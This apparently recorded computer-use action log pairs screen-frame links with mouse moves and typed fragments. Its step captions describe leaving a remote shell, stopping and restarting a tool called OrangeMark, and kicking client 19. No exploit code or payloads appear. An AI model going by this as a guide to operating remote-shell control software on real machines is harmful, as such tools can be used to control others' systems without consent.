
mouse_move(441, 485)

Step: Leave the remote shell with -stopshell, reprint the command list with help, and stop the server
text(-stopshe)

key(Enter)

text(-c)

mouse_move(234, 182)

text(help)

mouse_move(85, 108)

mouse_move(146, 136)

mouse_move(501, 75)

mouse_move(505, 94)

text(stop)

Step: Restart OrangeMark with omrestart so it shows the banner and command list
text(on)

text(mrestar)

mouse_move(308, 378)

text(kick 19)

mouse_move(44, 195)

mouse_move(23, 249)
